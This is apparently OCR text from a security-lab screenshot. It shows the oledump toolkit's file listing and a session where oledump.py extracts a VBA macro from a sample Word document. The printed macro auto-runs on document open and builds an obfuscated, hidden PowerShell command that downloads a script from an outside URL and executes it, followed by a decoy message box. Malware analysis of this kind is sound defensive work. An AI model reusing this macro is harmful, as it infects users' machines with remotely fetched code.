 Windows 7 x64
15PB信息安全实验环境-Win...
oledump_V0_0_25
组织
打开
共享
新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型
olefile-0.41 2019/3/10 17:12 文件夹
1.txt 2019/3/10 17:50 文本文档
contains_pe_file.yara 2014/12/15 22:08 YARA 文
decoder_add1.py 2014/12/16 22:17 Python F
decoder_ah.py 2014/12/20 9:33 Python F
decoder_chr.py 2014/12/31 12:31 Python F
decoder_rol1.py 2014/12/16 22:14 Python F
decoder_xor1.py 2014/11/10 20:09 Python F
demo2.doc 2016/11/12 10:08 Microso
maldoc.yara 2014/12/16 15:43 YARA 文
oledump.py 2016/10/16 15:16 Python F
olefile-0.41.zip 2016/11/10 15:09 WinRAR
plugin_biff.py 2014/11/21 20:49 Python F
plugin_dridex.py 2015/11/6 14:38 Python F
plugin_hifo.py 2016/2/29 15:28 Python F
plugin_http_heuristics.py 2015/4/1 12:43 Python F
plugin_jumplist.py 2015/5/12 13:00 Python F
plugin_linear.py 2015/12/26 18:24 Python F
管理员: C:\Windows\system32\cmd.exe
A5: 519 'VBA/dir'
C:\Users\GuiShou\Desktop\oledump_V0_0_25>oledump.py -s A3 -v demo2.doc
Attribute VB_Name = "DFHJHRDCHJHFFF"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Private Sub Document_Open()
Dim CGJKIYRSDGHJHGFFG As String
CGJKIYRSDGHJHGFFG = "cmd /K " + "pow" + "eR" & "sh" + "ell.e" + "x" + "e -Window
Style hiddeN -ExecuTionPolicy BypasS -noprofile (New-Object System.Net.WebClient
).DownloadFile('http://skycpa.in/file.php','%TEMP%\Y.ps1'); poWerShEll.exe -Wind
owStyle hiddeN -ExecutionPolicy Bypass -noprofile -file %TEMP%\Y.ps1"
Shell CGJKIYRSDGHJHGFFG, 0
MsgBox ("Unreferenced library required")
End Sub
C:\Users\GuiShou\Desktop\oledump_V0_0_25>oledump.py -s -a demo2.doc>1.txt
C:\Users\GuiShou\Desktop\oledump_V0_0_25>_
半: